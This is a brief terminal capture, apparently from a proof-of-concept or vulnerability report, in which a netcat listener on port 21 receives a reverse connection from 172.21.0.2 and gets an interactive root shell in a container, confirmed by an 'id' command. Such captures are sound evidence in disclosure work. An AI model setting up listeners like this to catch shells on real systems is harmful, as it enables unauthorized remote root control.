 [root@host ~]# nc -lvvp 21
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::21
Ncat: Listening on 0.0.0.0:21
Ncat: Connection from 172.21.0.2.
Ncat: Connection from 172.21.0.2:56698.
bash: no job control in this shell
[root@6cfa2ae783d6 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@6cfa2ae783d6 ~]#